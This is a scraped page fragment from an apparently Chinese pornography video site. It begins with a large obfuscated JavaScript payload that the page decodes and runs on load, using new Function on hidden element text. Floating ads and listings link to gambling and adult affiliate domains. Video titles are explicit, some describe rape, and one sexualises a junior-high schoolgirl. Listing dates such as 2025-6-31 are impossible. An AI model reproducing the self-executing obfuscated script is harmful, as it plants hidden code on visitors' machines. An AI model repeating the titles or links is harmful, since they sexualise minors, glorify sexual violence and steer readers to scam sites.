28H"hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"="hFFJLg\/\/[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/dLX_06@4F7/}@o"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"}@o"=h8"dLX_06@4F7"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"}@o2CTqf7mTfD_J(:m(O^"="}@oCSTqfXmJq4Y(2fm(O^"="}@oOSTq47mTfD_J(:m(O^"="}@oF(Tq2SmJq4Y(2fm(O^"="}@oDhTqdJmTfD_J(:m(O^"="}@oh)TqCqmJq4Y(2fm(O^"="}@oJfTq7DmTfD_J(:m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q1KQ"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP}@oSJTq)()mqF5hJ:FmRT4gQ1KQ/((/}@oj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ/f/}@oj(8}vY8dLX_06@4F7"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP}@o(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 72%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://m1.cffpic.com/20250603_214521311_vYD.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 33%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233'><img src='https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141'><img src='https://img.share9527.cc/gif/w_202501716.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">国产精品</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://103.101.191.132:6868/?cid=4528597" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门娱乐城</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vjik/351299.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260116-1/0dd2b1685a9e350ae48f8ea199711a97.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">双马尾学生妹酒店开房小男友操逼破处</p></div></a></div><div class="vod-list"><a href="/vjik/351083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260115-1/a9cdf956c6d4d2a49f1466127c37e90b.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">天津绿帽约黑人操妻子</p></div></a></div><div class="vod-list"><a href="/vjik/350866.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/9a4f9c37a60f0663968ceb4b712e3b88.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">泰式精油按摩</p></div></a></div><div class="vod-list"><a href="/vjik/153127.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230910-1/c7e38d840a212233cc3e3eca0da9cbab.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">摄影师猥亵女大学生强制内射</p></div></a></div><div class="vod-list"><a href="/vjik/350199.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/df4c856ed655700aeef7a1de57ee3590.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日落高潮按摩</p></div></a></div><div class="vod-list"><a href="/vjik/350197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260112-1/be01b0389f6445f5078282ffc5bce801.jpg" class="vod-pic"><span class="vod-date">2026-01-12</span></div><p class="vod-name">日出</p></div></a></div><div class="vod-list"><a href="/vjik/349533.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260108-1/ab01cfdb5606e74d45354ae47d6818a0.jpg" class="vod-pic"><span class="vod-date">2026-01-08</span></div><p class="vod-name">农村良家妇女大过年的大哥在家干老婆借着酒劲性欲大起专属粉穴无套内射揉搓大白奶子轻声呻吟快乐一炮</p></div></a></div><div class="vod-list"><a href="/vjik/348873.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/f71cad31cb1e6abcecb46247ba6f0ee2.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">美女自慰精选用自动化炮机快速操逼</p></div></a></div><div class="vod-list"><a href="/vjik/348872.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260106-1/689f4e3be270452776aea029e3eb01d3.jpg" class="vod-pic"><span class="vod-date">2026-01-06</span></div><p class="vod-name">绿帽当面打飞机被内射后跑到老公面前蹭蹭</p></div></a></div><div class="vod-list"><a href="/vjik/348393.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260103-1/6b949994b4087a1de64430aca6463623.jpg" class="vod-pic"><span class="vod-date">2026-01-03</span></div><p class="vod-name">可爱女大学生帮男友口然后被颜射</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">主播直播</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://103.101.191.132:6868/?cid=4528597" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门娱乐城</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vjik/344663.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg3.com:3519/upload/vod/20251216-1/c4d8a8839bc9721444a47d9c50de4ff4.jpg" class="vod-pic"><span class="vod-date">2025-12-16</span></div><p class="vod-name">纯欲艺校校花 蜜桃小丰臀紧实又翘臀</p></div></a></div><div class="vod-list"><a href="/vjik/324608.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20220912-1/685869d85441ddb0a5c70881b6998dcc.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美容师的首次【下篇】3P初体验，顶级色影【Ed Mosaic】无码性爱影片60分钟，高清原版</p></div></a></div><div class="vod-list"><a href="/vjik/297373.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20230805-1/4923f3800d6bb65930b31a8c5b97b2ce.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">双飞会所小姐“关之琳”和她的闺蜜</p></div></a></div><div class="vod-list"><a href="/vjik/230984.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240224-1/2950be9e08d9ee5600366b0536cf4f89.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">和情人宾馆打炮自拍的!</p></div></a></div><div class="vod-list"><a href="/vjik/228318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250109-1/27b4a09903ba57858208457a63f33e4e.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">【瘦子探花梦幻馆】双马尾良家眼镜妹，不尽兴再来一炮，主动骑乘位扭动，这一场妹子更骚了.</p></div></a></div><div class="vod-list"><a href="/vjik/226767.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20231225-1/3e8af2e7c8b57a9ab5191cd61454a4e5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">极品00后空姐道具自慰秀的啊</p></div></a></div><div class="vod-list"><a href="/vjik/222220.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250518-1/6492277733797484faafd4ec0f407dde.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">自慰勾引我操她.</p></div></a></div><div class="vod-list"><a href="/vjik/204952.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20241115-1/d94650ca718abc0d78593eb249280797.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">乖巧可爱的小女人，颜值很高跟小哥啪做爱直播好骚啊.</p></div></a></div><div class="vod-list"><a href="/vjik/188313.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20240507-1/8e97c4ffaec28c2ea36caa2c6ec6e5e4.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">美女主播先口交操会再自慰继续啪啪</p></div></a></div><div class="vod-list"><a href="/vjik/184403.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://fm.sl25914.com/upload/vod/20250604-1/f5d7ff6ae039602c6dc4e3bc6219b5f5.jpg" class="vod-pic"><span class="vod-date">2025-12-10</span></div><p class="vod-name">无套内射短发妹子第二掰穴舔弄69姿势口交翘起屁股猛操.</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20251020-1/f582dc3b7b8f0645a0261ccbeec2902f.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm60233w.luanluoqin.top/#/saticWeb?agent=60233" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tuaskbgnekr.com/20250423/oB6pYY25/1.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">不得不说黑人的战斗力真强</span></a></div><div class="vod-list"><a href="https://8d1c.ykhwpsjl.cc/chan-5943/aff-mKqN5" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-11-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://103.101.191.132:6868/?cid=4528597" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img2.ytljmnpntb1118.com/300x200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门娱乐城</span></a></div><div class="vod-list"><a href="https://gg.korzakkrutalqorvrxufvvim.com/bk/69930/s4yv1xoue" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/gif/w_20250628_ND00003.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">独家韩漫，最全同人原创</span></a></div><div class="vod-list"><a href="https://dy.plivoquaznovenvryc6sqor.com/ky/69928/1d1fcloy2" target="_blank"><div class="vod-pic-box"><img src="https://img.share9527.cc/img/lj24081401.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">抖阴视频，全网热搜</span></a></div><div class="vod-list"><a href="https://d26futkmbhtht6.cloudfront.net/?dc=SY5823" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://imagses.com/i/2025/11/15/180200.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">用华语的色 解生活的渴</span></a></div><div class="vod-list"><a href="https://aplsof2fd.nubrenplovrybhsrvikvornux.com/mk/46645/x1a8eqtx" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.erpweb.eu.org/imgs/2025/11/f53dc93532caeb6c.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">正版糖心 百万原创博主自拍上传</span></a></div><div class="vod-list"><a href="https://sd63.o3i6f0o5.work/hhaw-32" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://dddd.ijbyqktjdx.shop/DsA98UVRI0YuVqZF.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">原创大神与母狗免费交友聚集地</span></a></div><div class="vod-list"><a href="/vjik/351285.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260116-1/cc531b64810206bef08b6db0e337e595.jpg" class="vod-pic"><span class="vod-date">2026-01-16</span></div><p class="vod-name">反差.孕妇..怀孕7.月做爱要内.射插的深.一点骚的不.行</p></div></a></div><div class="vod-list"><a href="/vjik/350787.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/de224412aab88d36399a38c9825192d7.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">三个男子暴力强奸一个小姐姐期间用力甩耳光增加快感</p></div></a></div><div class="vod-list"><a href="/vjik/350698.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/1118cc516aa9e62cb5439b99a8a32986.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">骚逼老.师35岁人.妻少妇.最喜欢给.老公戴.绿帽_极品.反差婊曝光真.实身份</p></div></a></div><div class="vod-list"><a href="/vjik/350667.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/e4d302ea8f03e3f14422f299d3491c8e.jpg" class="vod-pic"><span class="vod-date">2026-01-14</span></div><p class="vod-name">爱喝酒的妹妹性欲一般都强烈再来点小游戏会有不一样的收获的</p></div></a></div><div class="vod-list"><a href="/vjik/350340.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260112-1/a0b00c715c6d98571e76933697081aa0.jpg" class="vod-pic"><span 